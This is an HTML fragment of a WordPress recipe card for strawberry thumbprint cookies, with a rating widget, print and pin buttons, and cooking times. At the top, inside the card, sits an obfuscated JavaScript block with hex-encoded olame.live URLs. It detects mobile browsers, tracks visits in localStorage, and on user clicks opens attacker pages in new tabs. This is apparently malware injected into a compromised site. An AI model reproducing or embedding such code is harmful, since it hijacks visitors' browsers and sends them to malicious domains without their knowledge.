class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-137116 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=137116 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/strawberry-thumbprint-cookies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=137116 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FStrawberry-Thumbprint-Cookies-Collage-4.jpg&amp;description=Strawberry+Thumbprint+Cookies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=137116 data-url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-4.jpg data-description="Strawberry Thumbprint Cookies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">45<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
